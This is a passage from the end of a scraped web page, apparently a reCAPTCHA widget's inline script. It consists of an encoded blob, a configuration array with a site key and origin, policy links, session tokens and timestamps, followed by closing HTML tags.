o+w5sGw51dZcKZFMKrFsOGwqw7wolkwrvDgzxRwqpDwq3CrQDCgyAccRt9wpl0MMKSw6LCqcOlworDu8K5w6s7wolrw41xw4QYw4/Cjn/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fridletime.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J/YTzZ6pexLtqO9WJ8wxnczr+P5W1HBq2MhV3VWdRZ4\\u003d\x22,1,0,null,1,1768975479088,0,0,[157],null,[222,140,36,66,225],\x22RC-lZhHYGRYb9HtwA\x22,null,null,null,null,null,\x220dAFcWeA6ah9ZjxxIXOuHtYj42MOdXG9xu2G7GG-pm83AcrtIxoQ0u2dsxei9I59_w1ff_P955LFwSb1u3iHNn86bHdJE2xNrFFw\x22,1769058278822]");
    </script></body></html>